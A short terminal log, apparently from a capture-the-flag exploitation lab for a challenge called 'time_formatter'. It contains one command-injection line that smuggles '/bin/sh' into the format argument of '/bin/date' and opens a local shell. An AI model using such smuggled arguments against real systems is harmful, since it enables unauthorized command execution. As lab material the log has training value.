 # iot @ attifyos in /mnt/hgfs/sharefd/ctfs/exploit/heap-tricks/use-aft
$ ls
solve.py  time_formatter  time_formatter.id0  time_formatter.id1  time
(base)
# iot @ attifyos in /mnt/hgfs/sharefd/ctfs/exploit/heap-tricks/use-aft
$ /bin/date -d @0 +'';/bin/sh''
$ whoami
iot
$ ls
solve.py  time_formatter  time_formatter.id0  time_formatter.id1  time_
$